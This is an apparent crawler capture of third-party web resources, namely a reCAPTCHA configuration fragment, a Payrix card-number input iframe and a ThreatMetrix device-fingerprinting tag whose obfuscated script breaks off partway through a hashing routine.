8KKwpRXwpjConPDu8KLJwbCmG7Do8K7wo0WU2JUbCHCtcOpWMK/RcKRCMOEw5JDw6bCsMKxBMKNwq1WPMKKEmzDkWR3wq7CvMKCw48vw7LDvMKDwrExJsKZf8KeA8KJZsOgGCXDjQNfwqJrwqTDlX5awr/Cq8KBwo7DnBApcMO/[base64]/wp5Dw6gawrZpYGtzGsOUasOlw79+wqAjw5XDlMKzQMKLwoEdCEkdFcKkwp1BVRcgZkMiwqzClsKOIcKIZMKaTBzCiX/CvcOEGMOXMUdhwqjDr8O4fMKjwr8/[base64]/CvMK0dRQcBsORTMO2w51Bw7vCtEDChMO7w6zCgcORw51SdmRdUsOsWSLDjcO6Ljkhw4oawq/DssOew7zCusKGwrrCuTcmwrXCvMKzwpRhwr/DgSRlwrzDp8KIwpRTwpsJDMKWG8OOw4rDiEdYWAFhw5TDvsOjwoLCrnHCp1LDpQDCpmLCqifDglUjwqcDQDTCncKHw5rDlsKRwptmPyjCm8KYw7bDs2oMecKAw7nClwZywoUoL1gkwqUeBnPCmXUzw4kfNUlzwprCgEU9wqplJcK/akTDuHzCgMOzw7DDmMKYc8KgwpQhwozDo8Kbwq1LBsOywr7CncKmJsKqPz/DncORJy/DpkxtH8KJwoHDn8OsE8KPdcKwwrvCr2fCvDHDhhvCoQDCs8O/EA4Uw5dOw6fDpsO4B03DvFnCuScpw4nDrsKQMMKfwo4aw7pYwrHCmMOcTMO9LF7CusK2w7vDtSfDuk3DmcKsw7NuIMOkZXMdRsKSPsKbKMKfKVBkOsKLwpw2PHvCkMKhacO+w4lBwpcpajFfw51EwojDv8KlasOawp4RwqzDu8KBwo3Du34IYMO/woHDm1nDqcOXw7kiw5hrwrbCrsOFw7TDiTdmw6U/wppUw4zCjx/Dm1lHSGFCJsKIwqMpH8Orw7TDnkXDlcOew5plScOKblvCgMKGAT4yYUUCwqF8wpdlVFjDhcOKPlLDuMKiL1YAwrFNEMOCw4LCrCTCig7CuHbDtcOcwonCi8OdYsKmH23Dq35vw4VtaMKgw7sTw5FQEMOGIg/DgMKWSMKfw5vDisKqWGcyE8Kkw7vDhDAvwpDDkknDmsO6AsOlSRTDjCfCpgfCssORdU/DrFZowoVXA2xsCcOiwrR6J8Ksw5DCrk3CtC7DuMKnw73CpQYow5/CvDJbNsKCwoHCrGLDnjpbw4DDjEQTwoXDgsKbQcOoRMKTw63CtQ5RbSLCu3ZjwrozYTLClwtUwovCqsKjREcIwpwBwpoowqQIw54jNcO2eMOawrFcwoENWE/DjnV9K8ONwrvDrWxwwoYXw6XDvMOuBMKpP8KkBV4uwro4w4rCocK8fsK/Dm5pAMOsPSTCpW/DlWHDtMKMbcOfwocBP8OQwpXCjX0dwpPCisKqbMOkwrLClRTDrHx/wr0Aw4APw6Bjwq9FwqJATMKKEsKzw6DDosOkO8K0OD7DtRo1WMO0wrDDscO4w6ZrS8OAB8KYwqnDpcOYR2lAw63CvlbDgcKAFMOpwpHChDnCsSpGWsOiCztwPsOAw5pKw7sawr/[base64]/[base64]/DnHgyJzs7GMOMFw/CjMK1w7w/[base64]/[base64]/f8KsworChibCmBfClWTDoE/Dj2jCiBRxXhbCgcKnXcO0woLCmsK8aCAeworDi8Opwq49fiAXFMKqwpl5D8OZw552w7fCicKmGWAGwrvCuSElw4LDhXltwpQHwoFZZi7Cs8Otw6TDtsKTF3/DuULChcKCK8Oqwq1rQzDDiFDDpk4kMMOjw5puYcKjDiXDhnfDoR9Vw5RMND3DjMKjwpAwwr/Cj2HDnH99GSxlOMOHBjEiw4Z2NsOUw6tkwpMHcFFww5oGw6TCmsOfbMOowrHCmjDDiUMRT1/Dq8KMEzZFw7fDqTjCj8KXwoQkYwrDq8OEGXLCt8OZOHoifMK0fcOaw6ZGWXzCscO/w77Cr3w\\u003d\x22],null,[\x22conf\x22,null,\x226Lc4E_MjAAAAAF6nRKLi5CMChLzFXjev5EkHVqC2\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,978],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://zentrointernet.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22IuNekaXjVVHtoDNyRWksDT80kQPT41Y/aBOBR9NSN8s\\u003d\x22,1,0,null,1,1767984081934,0,0,[230,6,83],null,[118,175,88,115],\x22RC-5thHIF_rBw6kPw\x22,null,null,null,null,null,\x220dAFcWeA7zryQhcc9PQeq_GEtzwV9xn6xmAD9IHG2pYJccr33PbPYi47QJJ1DSOE1cxTTlM_yY5voSxY3e1Qwo-iwP395A0S4kwA\x22,1768066881932]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.payrix.com/payFields?section=number
body_size: 150
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <link rel="stylesheet" type="text/css"
          href="https://api.payrix.com/css/payFields1.7.6.css">
    <script type="text/javascript"
            src="https://api.payrix.com/js/lib/jquery.min1.7.6.js">
    </script>
        <script type="text/javascript">
      var __origin__ = "8";
      var __sale__ = "1";
      var __auth__ = "2";
      var __ecsale__ = "7";
      var __url__ = "https://api.payrix.com";
      var __requiredField__ = "This field is required";
      var __apiRequired__ = "This field is required to be set";
      var __invalidCC__ = "Invalid credit card/debit card number";
      var __invalidCVV__ = "Not a valid CVV";
      var __iframeError__ = "The following Iframe was not properly loaded:";
      var __lastRequired__ = "Last Name is required for token creation";
      var __conError__ = "AJAX error, check connection";
      var __field__ = "number";
      var __invalidDate__ = "Invalid Expiration Date";
    </script>
          <script type="text/javascript"
              src="https://api.payrix.com/js/app/payFieldsForm1.7.6.js">
      </script>
      </head>
  <body>
            <label class="form-label display-none" for="payment_number">Payment Number</label>
        <div style="position:relative;">
          <div class="display-none">
            <img class="img-amex"
                src="https://api.payrix.com/images/card_logos/amex.png" alt="American Express Logo" />
            <img class="img-amex_cvv"
                src="https://api.payrix.com/images/card_logos/amex_cvv.png" alt="American Express CVV" />
            <img class="img-visa"
                src="https://api.payrix.com/images/card_logos/visa.png" alt="Visa Logo" />
            <img class="img-master"
                src="https://api.payrix.com/images/card_logos/master.png" alt="Mastercard Logo" />
            <img class="img-discover"
                src="https://api.payrix.com/images/card_logos/discover.png" alt="Discover Logo" />
            <img class="img-back"
                src="https://api.payrix.com/images/card_logos/back.png" alt="Back of payment card" />
          </div>
          <input
            id="payment_number"
            name="payment_number"
            class="input number"
            placeholder="0000  0000  0000  0000"
            aria-label="payment number"
            title="payment_number"
            type="tel"
            required
            autocomplete="off"
          />
          <img class="card-icon" alt="card-icon" />
          <span id="payment_number_error" class="form-error number-error"></span>
        </div>
      </body>
</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://h.online-metrix.net/fp/tags?org_id=5mee3gqn&session_id=504a9c94-3870-4824-8087-9f58999ff180
body_size: 415
content:

<html lang="en">
 <head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <title>empty</title>
 </head>
<body>
 
 <div style="background:url(https://h.online-metrix.net/fp/clear.png?org_id=5mee3gqn&session_id=504a9c94-3870-4824-8087-9f58999ff180&nonce=f4cb2044b4ab8e3b&w=f4cb2044b4ab8e3b&ck=0&m=1)"></div>
 <img src="https://h.online-metrix.net/fp/clear.png?org_id=5mee3gqn&session_id=504a9c94-3870-4824-8087-9f58999ff180&nonce=f4cb2044b4ab8e3b&ck=0&m=2" alt="empty" style="visibility:hidden"/>
 
 <script nonce="f4cb2044b4ab8e3b" src="https://h.online-metrix.net/fp/check.js;CIS3SID=A36E84590D554EF8170FA7DFC0C4029B?org_id=5mee3gqn&session_id=504a9c94-3870-4824-8087-9f58999ff180&nonce=f4cb2044b4ab8e3b"></script>
 </body>
</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://h.online-metrix.net/fp/ls_fp.html;CIS3SID=A36E84590D554EF8170FA7DFC0C4029B?org_id=5mee3gqn&session_id=504a9c94-3870-4824-8087-9f58999ff180&nonce=f4cb2044b4ab8e3b
body_size: 15406
content:
<html lang="en"><title>empty</title><body><script type="text/javascript">var td_1D=td_1D||{};td_1D.td_0j=function(td_o,td_U){try{var td_y=[""];var td_A=0;for(var td_s=0;td_s<td_U.length;++td_s){td_y.push(String.fromCharCode(td_o.charCodeAt(td_A)^td_U.charCodeAt(td_s)));td_A++;
if(td_A>=td_o.length){td_A=0;}}return td_y.join("");}catch(td_q){return null;}};td_1D.td_3M=function(td_N){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_N;this.td_d="";this.td_f=function(td_h,td_B){if(0===this.td_d.length){var td_E=this.td_c.substr(0,32);
var td_Y="";for(var td_F=32;td_F<td_N.length;td_F+=2){td_Y+=String.fromCharCode(parseInt(td_N.substr(td_F,2),16));}this.td_d=td_1D.td_0j(td_E,td_Y);}if(this.td_d.substr){return this.td_d.substr(td_h,td_B);
}};}catch(td_A){}return null;};td_1D.td_5T=function(td_S){if(td_S===null||td_S.length===null||!String||!String.fromCharCode){return null;}var td_N=null;try{var td_i="";var td_B=[];var td_b=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_U=0;for(var td_h=0;td_h<td_S.length;++td_h){if(65+td_U>=126){td_U=0;}var td_d=(td_b+td_S.charCodeAt(td_U++)).slice(-3);td_B.push(td_d);}var td_t=td_B.join("");td_U=0;for(var td_h=0;td_h<td_t.length;
++td_h){if(65+td_U>=126){td_U=0;}var td_I=String.fromCharCode(65+td_U++);if(td_I!==[][[]]+""){td_i+=td_I;}}td_N=td_1D.td_0j(td_i,td_t);}catch(td_R){return null;}return td_N;};td_1D.td_4V=function(td_P){if(td_P===null||td_P.length===null){return null;
}var td_T="";try{var td_F="";var td_h=0;for(var td_C=0;td_C<td_P.length;++td_C){if(65+td_h>=126){td_h=0;}var td_W=String.fromCharCode(65+td_h++);if(td_W!==[][[]]+""){td_F+=td_W;}}var td_u=td_1D.td_0j(td_F,td_P);
var td_e=td_u.match(/.{1,3}/g);for(var td_C=0;td_C<td_e.length;++td_C){td_T+=String.fromCharCode(parseInt(td_e[td_C],10));}}catch(td_x){return null;}return td_T;};var td_1U={};td_1U.td_6i=function(td_u,td_c){td_c=(typeof td_c===[][[]]+"")?true:td_c;if(td_c){td_u=td_4b.td_3Y(td_u);}var td_w=[1518500249,1859775393,2400959708,3395469782];td_u+=String.fromCharCode(128);
var td_R=td_u.length/4+2;var td_Z=Math.ceil(td_R/16);var td_G=new Array(td_Z);for(var td_m=0;td_m<td_Z;td_m++){td_G[td_m]=new Array(16);for(var td_Q=0;td_Q<16;td_Q++){td_G[td_m][td_Q]=(td_u.charCodeAt(td_m*64+td_Q*4)<<24)|(td_u.charCodeAt(td_m*64+td_Q*4+1)<<16)|(td_u.charCodeAt(td_m*64+td_Q*4+2)<<8)|(td_u.charCodeAt(td_m*64+td_Q*4+3));
}}td_G[td_Z-1][14]=((td_u.length-1)*8)/Math.pow(2,32);td_G[td_Z-1][14]=Math.floor(td_G[td_Z-1][14]);td_G[td_Z-1][15]=((td_u.length-1)*8)&4294967295;var td_M=1732584193;var td_E=4023233417;var td_U=2562383102;
var td_s=271733878;var td_Y=3285377520;var td_v=new Array(80);var td_F,td_a,td_l,td_x,td_B;for(var td_m=0;td_m<td_Z;td_m++){for(var td_o=0;td_o<16;td_o++){td_v[td_o]=td_G[td_m][td_o];}for(var td_o=16;td_o<80;
td_o++){td_v[td_o]=td_1U.td_0w(td_v[td_o-3]^td_v[td_o-8]^td_v[td_o-14]^td_v[td_o-16],1);}td_F=td_M;td_a=td_E;td_l=td_U;td_x=td_s;td_B=td_Y;for(var td_o=0;td_o<80;td_o++){var td_S=Math.floor(td_o/20);var td_C=(td_1U.td_0w(td_F,5)+td_1U.f(td_S,td_a,td_l,td_x)+td_B+td_w[td_S]+td_v[td_o])&4294967295;
td_B=td_x;td_x=td_l;td_l=td_1U.td_0w(td_a,30);td_a=td_F;td_F=td_C;}td_M=(td_M+td_F)&4294967295;td_E=(td_E+td_a)&4294967295;td_U=(td_U+td_l)&4294967295;td_s=(td_s+td_x)&4294967295;td_Y=(td_Y+td_B)&4294967295;
}return td_1U.td_3j(td_M)+td_1U.td_3j(td_E)+td_1U.td_3j(td_U)+td_1U.td_3j(td_s)+td_1U.td_3j(td_Y);};td_1U.f=function(td_S,td_P,td_w,td_A){switch(td_S){case 0:return(td_P&td_w)^(~td_P&td_A);case 1:return td_P^td_w^td_A;
case 2:return(td_P&td_w)^(td_P&td_A)^(td_w&td_A);case 3:return td_P^td_w^td_A;}};td_1U.td_0w=function(td_R,td_a){return(td_R<<td_a)|(td_R>>>(32-td_a));};td_1U.td_3j=function(td_v){var td_x="",td_o;for(var td_G=7;
td_G>=0;td_G--){td_o=(td_v>>>(td_G*4))&15;td_x+=td_o.toString(16);}return td_x;};var td_4b={};td_4b.td_3Y=function(td_v){var td_s=td_v.replace(/[\u0080-\u07ff]/g,function(td_c){var td_w=td_c.charCodeAt(0);
return String.fromCharCode(192|td_w>>6,128|td_w&63);});td_s=td_s.replace(/[\u0800-\uffff]/g,function(td_u){var td_w=td_u.charCodeAt(0);return String.fromCharCode(224|td_w>>12,128|td_w>>6&63,128|td_w&63);
});return td_s;};function td_4F(td_m){return td_1U.td_6i(td_m,true);}td_1D.tdz_365857317a474064a0001397164c13d6=new td_1D.td_3M("\x33\x36\x35\x38\x35\x37\x33\x31\x37\x61\x34\x37\x34\x30\x36\x34\x61\x30\x30\x30\x31\x33\x39\x37\x31\x36\x34\x63\x31\x33\x64\x36\x35\x36\x35\x32\x30\x32\x30\x62\x35\x33\x30\x35\x30\x33\x35\x34\x35\x33\x30\x33\x35\x32\x30\x35\x35\x36\x30\x37\x30\x35\x31\x32\x30\x64\x35\x31\x36\x66\x35\x66\x35\x64\x35\x37\x30\x34\x31\x31\x35\x62\x35\x30\x30\x39\x30\x66\x34\x32\x35\x31\x35\x39\x31\x30\x35\x39\x35\x34\x30\x38\x35\x34\x34\x36\x35\x36\x30\x65");
var td_1D=td_1D||{};if(typeof td_1D.td_4j===[][[]]+""){td_1D.td_4j=[];}function td_0X(td_uE){try{if(window.localStorage){var td_s7=null;var td_ND=null;var td_SK=window.localStorage.getItem(((typeof(td_1D.tdz_365857317a474064a0001397164c13d6)!=="undefined"&&typeof(td_1D.tdz_365857317a474064a0001397164c13d6.td_f)!=="undefined")?(td_1D.tdz_365857317a474064a0001397164c13d6.td_f(0,15)):null));
if(td_SK!==null){var td_FC=td_SK.split("_");if(td_FC.length===2){var td_t9=td_FC[1];if(td_t9<td_a()){window.localStorage.setItem(((typeof(td_1D.tdz_365857317a474064a0001397164c13d6)!=="undefined"&&typeof(td_1D.tdz_365857317a474064a0001397164c13d6.td_f)!=="undefined")?(td_1D.tdz_365857317a474064a0001397164c13d6.td_f(0,15)):null),td_3G);
td_s7=td_3G.split("_")[0];td_ND=td_FC[0];}else{td_s7=td_FC[0];}}else{if(td_FC.length===1){window.localStorage.setItem(((typeof(td_1D.tdz_365857317a474064a0001397164c13d6)!=="undefined"&&typeof(td_1D.tdz_365857317a474064a0001397164c13d6.td_f)!=="undefined")?(td_1D.tdz_365857317a474064a0001397164c13d6.td_f(0,15)):null),td_FC[0]+"_"+td_3G.split("_")[1]);
td_s7=td_FC[0];}else{window.localStorage.setItem(((typeof(td_1D.tdz_365857317a474064a0001397164c13d6)!=="undefined"&&typeof(td_1D.tdz_365857317a474064a0001397164c13d6.td_f)!=="undefined")?(td_1D.tdz_365857317a474064a0001397164c13d6.td_f(0,15)):null),td_3G);
td_s7=td_3G.split("_")[0];}}}else{window.localStorage.setItem(((typeof(td_1D.tdz_365857317a474064a0001397164c13d6)!=="undefined"&&typeof(td_1D.tdz_365857317a474064a0001397164c13d6.td_f)!=="undefined")?(td_1D.tdz_365857317a474064a0001397164c13d6.td_f(0,15)):null),td_3G);
td_s7=td_3G.split("_")[0];}var td_NE="";if(td_ND!==null){td_NE=((typeof(td_1D.tdz_365857317a474064a0001397164c13d6)!=="undefined"&&typeof(td_1D.tdz_365857317a474064a0001397164c13d6.td_f)!=="undefined")?(td_1D.tdz_365857317a474064a0001397164c13d6.td_f(15,8)):null)+td_ND;
}var td_dA=td_0d+td_NE;if(typeof td_uE!==[][[]]+""&&td_uE===true){td_dA+=((typeof(td_1D.tdz_365857317a474064a0001397164c13d6)!=="undefined"&&typeof(td_1D.tdz_365857317a474064a0001397164c13d6.td_f)!=="undefined")?(td_1D.tdz_365857317a474064a0001397164c13d6.td_f(23,4)):null)+td_1D.td_5F(((typeof(td_1D.tdz_365857317a474064a0001397164c13d6)!=="undefined"&&typeof(td_1D.tdz_365857317a474064a0001397164c13d6.td_f)!=="undefined")?(td_1D.tdz_365857317a474064a0001397164c13d6.td_f(27,4)):null)+td_s7,td_2c);
}else{td_uE=false;td_dA+=((typeof(td_1D.tdz_365857317a474064a0001397164c13d6)!=="undefined"&&typeof(td_1D.tdz_365857317a474064a0001397164c13d6.td_f)!=="undefined")?(td_1D.tdz_365857317a474064a0001397164c13d6.td_f(31,4)):null)+td_1D.td_5F(((typeof(td_1D.tdz_365857317a474064a0001397164c13d6)!=="undefined"&&typeof(td_1D.tdz_365857317a474064a0001397164c13d6.td_f)!=="undefined")?(td_1D.tdz_365857317a474064a0001397164c13d6.td_f(35,4)):null)+td_s7,td_2c);
}td_0k(td_dA,document);if(typeof td_0p!==[][[]]+""){td_0p(td_uE);}return td_dA;}}catch(td_nZ){}}function td_2J(){td_1D.td_5n();td_1D.td_5Z(document);td_x();td_0X(true);}td_1D.td_4j.push(function(){var td_5p= new td_1D.td_3M("[base64]");td_0d=(td_5p)?td_5p.td_f(0,127):null;td_3G=(td_5p)?td_5p.td_f(127,46):null;td_2c=(td_5p)?td_5p.td_f(173,36):null;});td_1D.tdz_17d416d12ab3482f95df757cf9049087=new td_1D.td_3M("\x31\x37\x64\x34\x31\x36\x64\x31\x32\x61\x62\x33\x34\x38\x32\x66\x39\x35\x64\x66\x37\x35\x37\x63\x66\x39\x30\x34\x39\x30\x38\x37\x34\x35\x35\x33\x31\x36\x36\x62\x34\x32\x35\x35\x31\x36\x35\x38\x34\x32\x31\x35\x33\x31\x37\x30\x36\x36\x37\x31\x36\x32\x33\x32\x35\x30\x35\x31\x31\x30\x30\x33\x34\x66\x34\x31\x31\x38\x30\x39\x30\x37\x34\x66\x35\x31\x34\x37\x35\x61\x34\x32\x35\x31\x34\x37\x34\x35\x35\x62\x30\x62\x35\x35\x35\x35\x35\x33\x30\x30\x35\x32\x35\x64\x30\x63\x31\x32\x35\x66\x35\x31\x34\x63\x35\x37\x31\x35\x34\x62\x35\x36\x30\x64\x30\x62\x35\x30\x37\x63\x37\x61\x32\x34\x30\x37\x35\x35\x34\x34\x35\x31\x35\x34\x34\x30\x34\x63\x34\x65\x35\x39\x35\x65\x30\x30\x35\x30\x35\x34\x35\x38");
function td_6m(td_c){var td_o="";var td_F=function(){var td_u=Math.floor(Math.random()*62);if(td_u<10){return td_u;}if(td_u<36){return String.fromCharCode(td_u+55);}return String.fromCharCode(td_u+61);
};while(td_o.length<td_c){td_o+=td_F();}return((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(0,4)):null)+td_o;
}function td_0T(td_c){var td_E=td_6m(5);if(typeof(td_6s)!==[][[]]+""){td_6s(td_E,td_c);}return td_E;}function td_0k(td_w,td_M,td_H){var td_k=td_M.getElementsByTagName(Number(103873).toString(18)).item(0);
var td_P=td_M.createElement(((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(4,6)):null));
var td_b=td_0T(((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(10,6)):null));
td_P.setAttribute(((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(16,2)):null),td_b);
td_P.setAttribute(Number(1285914).toString(35),((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(18,15)):null));
td_1D.td_5U(td_P);if(typeof td_H!==[][[]]+""){var td_Z=false;td_P.onload=td_P.onreadystatechange=function(){if(!td_Z&&(!this.readyState||this.readyState===((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(33,6)):null)||this.readyState===((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(39,8)):null))){td_Z=true;
td_H();}};td_P.onerror=function(td_A){td_Z=true;td_H();};}td_P.setAttribute(((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(47,3)):null),td_w);
td_k.appendChild(td_P);}function td_3N(td_P,td_m,td_o,td_N){var td_S=td_N.createElement(((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(50,3)):null));
var td_G=td_0T(((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(53,3)):null));
td_S.setAttribute(((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(16,2)):null),td_G);
td_S.setAttribute(((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(56,3)):null),((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(59,5)):null));
td_S.style.visibility=((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(64,6)):null);
td_S.setAttribute(((typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087)!=="undefined"&&typeof(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f)!=="undefined")?(td_1D.tdz_17d416d12ab3482f95df757cf9049087.td_f(47,3)):null),td_m);
if(typeof td_o!==[][[]]+""){td_S.onload=td_o;td_S.onabort=td_o;td_S.onerror=td_o;td_S.oninvalid=td_o;}td_P.appendChild(td_S);}function td_6j(td_E,td_b){var td_F=td_b.getElementsByTagName(Number(103873).toString(18))[0];
td_3N(td_F,td_E,null,td_b);}var td_1D=td_1D||{};td_1D.td_1T=function(){};td_1D.hasDebug=false;td_1D.trace=function(){};td_1D.hasTrace=false;td_1D.tdz_c6bc09c701504cc4a0e2e0139d09e5cd=new td_1D.td_3M("\x63\x36\x62\x63\x30\x39\x63\x37\x30\x31\x35\x30\x34\x63\x63\x34\x61\x30\x65\x32\x65\x30\x31\x33\x39\x64\x30\x39\x65\x35\x63\x64\x35\x33\x30\x36\x35\x32\x35\x33\x30\x30\x30\x39\x35\x33\x30\x37");
var td_P=(function(){function td_Py(td_D6,td_xt){td_D6=[td_D6[0]>>>16,td_D6[0]&65535,td_D6[1]>>>16,td_D6[1]&65535];td_xt=[td_xt[0]>>>16,td_xt[0]&65535,td_xt[1]>>>16,td_xt[1]&65535];var td_K8=[0,0,0,0];
td_K8[3]+=td_D6[3]+td_xt[3];td_K8[2]+=td_K8[3]>>>16;td_K8[3]&=65535;td_K8[2]+=td_D6[2]+td_xt[2];td_K8[1]+=td_K8[2]>>>16;td_K8[2]&=65535;td_K8[1]+=td_D6[1]+td_xt[1];td_K8[0]+=td_K8[1]>>>16;td_K8[1]&=65535;
td_K8[0]+=td_D6[0]+td_xt[0];td_K8[0]&=65535;return[(td_K8[0]<<16)|td_K8[1],(td_K8[2]<<16)|td_K8[3]];}function td_mw(td_Te,td_qU){td_Te=[td_Te[0]>>>16,td_Te[0]&65535,td_Te[1]>>>16,td_Te[1]&65535];td_qU=[td_qU[0]>>>16,td_qU[0]&65535,td_qU[1]>>>16,td_qU[1]&65535];
var td_EP=[0,0,0,0];td_EP[3]+=td_Te[3]*td_qU[3];td_EP[2]+=td_EP[3]>>>16;td_EP[3]&=65535;td_EP[2]+=td_Te[2]*td_qU[3];td_EP[1]+=td_EP[2]>>>16;td_EP[2]&=65535;td_EP[2]+=td_Te[3]*td_qU[2];td_EP[1]+=td_EP[2]>>>16;
td_EP[2]&=65535;td_EP[1]+=td_Te[1]*td_qU[3];td_EP[0]+=td_EP[1]>>>16;td_EP[1]&=65535;td_EP[1]+=td_Te[2]*td_qU[2];td_EP[0]+=td_EP[1]>>>16;td_EP[1]&=65535;td_EP[1]+=td_Te[3]*td_qU[1];td_EP[0]+=td_EP[1]>>>16;
td_EP[1]&=65535;td_EP[0]+=(td_Te[0]*td_qU[3])+(td_Te[1]*td_qU[2])+(td_Te[2]*td_qU[1])+(td_Te[3]*td_qU[0]);td_EP[0]&=65535;return[(td_EP[0]<<16)|td_EP[1],(td_EP[2]<<16)|td_EP[3]];}function td_fT(td_Fj,td_Cr){td_Cr%=64;
if(td_Cr===32){return[td_Fj[1],td_Fj[0]];}else{if(td_Cr<32){return[(td_Fj[0]<<td_Cr)|(td_Fj[1]>>>(32-td_Cr)),(td_Fj[1]<<td_Cr)|(td_Fj[0]>>>(32-td_Cr))];}else{td_Cr-=32;return[(td_Fj[1]<<td_Cr)|(td_Fj[0]>>>(32-td_Cr)),(td_Fj[0]<<td_Cr)|(td_Fj[1]>>>(32-td_Cr))];
}}}function td_VH(td_VT,td_Fq){td_Fq%=64;if(td_Fq===0){return td_VT;}else{if(td_Fq<32){return[(td_VT[0]<<td_Fq)|(td_VT[1]>>>(32-td_Fq)),td_VT[1]<<td_Fq];}else{return[td_VT[1]<<(td_Fq-32),0];}}}function td_zF(td_BD,td_wm){return[td_BD[0]^td_wm[0],td_BD[1]^td_wm[1]];
}function td_YB(td_hQ){td_hQ=td_zF(td_hQ,[0,td_hQ[0]>>>1]);td_hQ=td_mw(td_hQ,[4283543511,3981806797]);td_hQ=td_zF(td_hQ,[0,td_hQ[0]>>>1]);td_hQ=td_mw(td_hQ,[3301882366,444984403]);td_hQ=td_zF(td_hQ,[0,td_hQ[0]>>>1]);
return td_hQ;}function td_fb(td_lF,td_ee){td_lF=td_lF||"";td_ee=td_ee||0;var td_cc=td_lF.length%16;var td_K6=td_lF.length-td_cc;var td_Oz=[0,td_ee];var td_bg=[0,td_ee];var td_Id=[0,0];var td_nq=[0,0];var td_Dw=[2277735313,289559509];
var td_gp=[1291169091,658871167];for(var td_Qq=0;td_Qq<td_K6;td_Qq=td_Qq+16){td_Id=[((td_lF.charCodeAt(td_Qq+4)&255))|((td_lF.charCodeAt(td_Qq+5)&255)<<8)|((td_lF.charCodeAt(td_Qq+6)&255)<<16)|((td_lF.charCodeAt(td_Qq+7)&255)<<24),((td_lF.charCodeAt(td_Qq)&255))|((td_lF.charCodeAt(td_Qq+1)&255)<<8)|((td_lF.charCodeAt(td_Qq+2)&255)<<16)|((td_lF.charCodeAt(td_Qq+3)&255)<<24)];
